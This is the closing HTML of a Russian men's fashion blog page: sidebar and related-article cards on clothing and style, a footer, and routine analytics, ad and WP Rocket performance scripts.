стильны. </div> <div class="post-card__meta"> <span class="post-card__views">6.6к.</span> </div> </div> </article></div></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-header">СВЕЖИЕ СТАТЬИ</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/vernut-vremya-energiyu-i-smysl-zhizni/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/11/reclaim-time-energy-purpose-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/11/reclaim-time-energy-purpose-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОБЩЕСТВО</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/vernut-vremya-energiyu-i-smysl-zhizni/">Вернуть время, энергию и смысл жизни</a></div> <div class="post-card__description"> Переработка кажется продуктивной и ответственной. </div> <div class="post-card__meta"> <span class="post-card__views">7</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/kakoe-zimnee-palto-podhodit-imenno-vashemu-obrazu-zhizni/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/11/which-one-fits-your-lifestyle-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/11/which-one-fits-your-lifestyle-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/kakoe-zimnee-palto-podhodit-imenno-vashemu-obrazu-zhizni/">Какое зимнее пальто подходит именно вашему образу жизни?</a></div> <div class="post-card__description"> Каждому мужчине нужна зимняя верхняя одежда — но не </div> <div class="post-card__meta"> <span class="post-card__views">11</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/ostavaytes-stilnym-tyoplym-i-prostym-umnyy-zimniy-kapsulnyy-garderob-dlya-muzhchin/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/11/stay-sharp-warm-simple-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/11/stay-sharp-warm-simple-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/ostavaytes-stilnym-tyoplym-i-prostym-umnyy-zimniy-kapsulnyy-garderob-dlya-muzhchin/">Оставайтесь стильным, тёплым и простым: умный зимний капсульный гардероб для мужчин</a></div> <div class="post-card__description"> Вы стоите перед шкафом — два фута вешалок забиты свитерами </div> <div class="post-card__meta"> <span class="post-card__views">20</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/muzhskoy-stil-kotoryy-vnushaet-uvazhenie-bez-slov/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/11/masculine-style-moves-that-command-respect-without-saying-a-word-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/11/masculine-style-moves-that-command-respect-without-saying-a-word-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/muzhskoy-stil-kotoryy-vnushaet-uvazhenie-bez-slov/">Мужской стиль, который внушает уважение без слов</a></div> <div class="post-card__description"> Вы уже видели это не раз. Мужчина входит в комнату </div> <div class="post-card__meta"> <span class="post-card__views">27</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/muzhskoy-zhurnal-7-sovetov-dlya-muzhchin-po-vizualnomu-udlineniyu-torsa/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/11/7-style-tricks-that-add-inches-visually-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/11/7-style-tricks-that-add-inches-visually-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/muzhskoy-zhurnal-7-sovetov-dlya-muzhchin-po-vizualnomu-udlineniyu-torsa/">Мужской журнал: 7 советов для мужчин по визуальному удлинению торса</a></div> <div class="post-card__description"> Если ваш торс кажется сжатым или «укороченным» по сравнению </div> <div class="post-card__meta"> <span class="post-card__views">30</span> </div> </div> </article></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Сегодня читают</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/kak-pravilno-nosit-krossovki-zimoy/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2024/01/jackthreads-reebok-3-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2024/01/jackthreads-reebok-3-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="Как правильно носить кроссовки зимой" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/kak-pravilno-nosit-krossovki-zimoy/">Как правильно носить кроссовки зимой</a></div><div class="post-card__description">Мы живем в обществе, которое постоянно становится все</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">45</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/chto-teper-nosit-vmesto-kroksov-11-luchshih-alternativ-crocs-dlya-parney/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/06/11-best-crocs-alternatives-for-guys-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/06/11-best-crocs-alternatives-for-guys-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="ЧТО ТЕПЕРЬ НОСИТЬ ВМЕСТО КРОКСОВ? 11 ЛУЧШИХ АЛЬТЕРНАТИВ CROCS ДЛЯ ПАРНЕЙ" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/chto-teper-nosit-vmesto-kroksov-11-luchshih-alternativ-crocs-dlya-parney/">ЧТО ТЕПЕРЬ НОСИТЬ ВМЕСТО КРОКСОВ? 11 ЛУЧШИХ АЛЬТЕРНАТИВ CROCS ДЛЯ ПАРНЕЙ</a></div><div class="post-card__description">Кроксы &#8211; это здорово, но они не для всех.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/naydite-svoy-idealnyy-fason-i-stil/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2024/08/find-your-perfect-fit-style-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2024/08/find-your-perfect-fit-style-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="Найдите свой идеальный фасон и стиль" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/naydite-svoy-idealnyy-fason-i-stil/">Найдите свой идеальный фасон и стиль</a></div><div class="post-card__description">У каждого есть любимая пара джинсов, но прочная пара</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">15</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/5-luchshih-muzhskih-dzhinsov-v-stile-casual/"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/10/5-luchshih-muzhskih-dzhinsov-v-stile-casual-1-870x400.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="5 ЛУЧШИХ МУЖСКИХ ДЖИНСОВ В СТИЛЕ CASUAL" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://formen.best/5-luchshih-muzhskih-dzhinsov-v-stile-casual/">5 ЛУЧШИХ МУЖСКИХ ДЖИНСОВ В СТИЛЕ CASUAL</a></div><div class="post-card__description">Существует множество вариантов стиля повседневных джинсов</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">258</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/kak-zavyazat-polnyy-vindzorskiy-uzel/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/09/kak-zavyazat-polnyy-vindzorskiy-uzel-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/09/kak-zavyazat-polnyy-vindzorskiy-uzel-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ЗАВЯЗАТЬ ПОЛНЫЙ ВИНДЗОРСКИЙ УЗЕЛ" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/kak-zavyazat-polnyy-vindzorskiy-uzel/">КАК ЗАВЯЗАТЬ ПОЛНЫЙ ВИНДЗОРСКИЙ УЗЕЛ</a></div><div class="post-card__description">Полный виндзорский узел. Это узел с богатой историей</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">70</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/8-luchshih-futbolok-iz-organicheskogo-hlopka-dlya-muzhchin/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/06/the-8-best-organic-cotton-t-shirts-for-men-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/06/the-8-best-organic-cotton-t-shirts-for-men-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="8 ЛУЧШИХ ФУТБОЛОК ИЗ ОРГАНИЧЕСКОГО ХЛОПКА ДЛЯ МУЖЧИН" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/8-luchshih-futbolok-iz-organicheskogo-hlopka-dlya-muzhchin/">8 ЛУЧШИХ ФУТБОЛОК ИЗ ОРГАНИЧЕСКОГО ХЛОПКА ДЛЯ МУЖЧИН</a></div><div class="post-card__description">Если вы ищите на рынке футболок из органического хлопка</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">233</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/9-luchshih-muzhskih-varezhek-dlya-etoy-zimy/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/11/9-luchshih-muzhskih-varezhek-dlya-etoy-zimy-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/11/9-luchshih-muzhskih-varezhek-dlya-etoy-zimy-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="9 лучших мужских варежек для этой зимы" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/9-luchshih-muzhskih-varezhek-dlya-etoy-zimy/">9 лучших мужских варежек для этой зимы</a></div><div class="post-card__description">Замените перчатки на варежки, чтобы сохранить руки в тепле.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">362</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/pokupka-dzhinsov-dlya-pozhilyh-muzhchin-luchshie-dzhinsy-dlya-parney-starshe-40-50-60-let/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/07/buying-jeans-for-older-guys-colors-and-fades-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/07/buying-jeans-for-older-guys-colors-and-fades-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="ПОКУПКА ДЖИНСОВ ДЛЯ ПОЖИЛЫХ МУЖЧИН| ЛУЧШИЕ ДЖИНСЫ ДЛЯ ПАРНЕЙ СТАРШЕ 40, 50, 60 ЛЕТ" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/pokupka-dzhinsov-dlya-pozhilyh-muzhchin-luchshie-dzhinsy-dlya-parney-starshe-40-50-60-let/">ПОКУПКА ДЖИНСОВ ДЛЯ ПОЖИЛЫХ МУЖЧИН| ЛУЧШИЕ ДЖИНСЫ ДЛЯ ПАРНЕЙ СТАРШЕ 40, 50, 60 ЛЕТ</a></div><div class="post-card__description">Джинсы так же уместны на пожилых мужчинах, как и на</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> © 2025 FORMEN.BEST | Авторский проект о том, что для мужчин лучше всего | Все права защищены и охраняются законом. Полное или частичное копирование материалов сайта допускается только при указании авторства и наличии активной ссылки на formen.best </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://formen.best/mylo-ili-gel-dlya-tela-chto-luchshe";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- HFCM by 99 Robots - Snippet # 1: Отображение аналитики Y vs G --> <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/plain" data-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92856983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		    webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/92856983" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async="" data-src="https://www.googletagmanager.com/gtag/js?id=G-70HV1365H9"></script> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70HV1365H9');
</script> <!-- /end HFCM by 99 Robots --> <script type="rocketlazyloadscript" data-no-delay-js="">!function(){function t(t){return o(t),r(t)}function n(e,o,r,c){e<o.length?t(o[e]).then(function(){n(e+1,o,r,c)})["catch"](function(){n(e+1,o,r,c)}):(i(),r())}function e(t){return new Promise(function(e,o){n(0,t,e,o)})}function o(t){const n=t.getAttribute("data-type"),e=t.hasAttribute("data-no-delay-js");if(n&&!e){t.type=n,t.removeAttribute("data-type");const o=t.cloneNode(!0);t.parentNode.replaceChild(o,t)}}function r(t){return new Promise(function(n,e){const o=t.hasAttribute("data-no-delay-js"),r=t.getAttribute("data-src");return!r||o?n():(t.src=r,t.removeAttribute("data-src"),t.onload=n,void(t.onerror=e))})}function i(){window.wpo_delayed_scripts_loaded=!0;var t=new Event("DOMContentLoaded");document.dispatchEvent(t),t=new Event("load"),window.dispatchEvent(t)}function c(){return["scroll","mousemove","mouseover","resize","touchstart","touchmove"]}function d(){c().forEach(function(t){window.addEventListener(t,a)})}function u(){c().forEach(function(t){window.removeEventListener(t,a)})}function a(){if(!s){s=!0,u();const t=document.querySelectorAll("script");e(t)}}var s=!1;document.addEventListener("DOMContentLoaded",function(){window.wpo_delayed_scripts_loaded||d()})}();</script><script type="rocketlazyloadscript" data-rocket-type="text/plain" id="rocket-browser-checker-js-after" data-type="text/javascript">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script> <script type="text/plain" id="rocket-preload-links-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/nowar\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/formen.best","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/plain" id="rocket-preload-links-js-after" data-type="text/javascript">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script> <script type="text/plain" id="wpo_min-footer-0-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"cc6b1b2f0b","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-footer-0-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1754221460/assets/wpo-minify-footer-be280a8c.min.js"></script> <script type="text/plain" id="wpo_min-footer-1-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"508eeceafb","action":"my-popup"};
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"cc6b1b2f0b"};
var wpshop_views_counter_params = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"cc6b1b2f0b","is_postviews_enabled":"","post_id":"22631"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-footer-1-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1754221460/assets/wpo-minify-footer-dafd104f.min.js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async" data-src="https://formen.best/wp-content/cache/wpo-minify/1754221460/assets/wpo-minify-footer-652b0763.min.js"></script> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><!-- Yandex.RTB R-A-4226903-5 --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-4226903-5",
	"type": "floorAd",
	"platform": "touch"
    })
})
</script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764127918 -->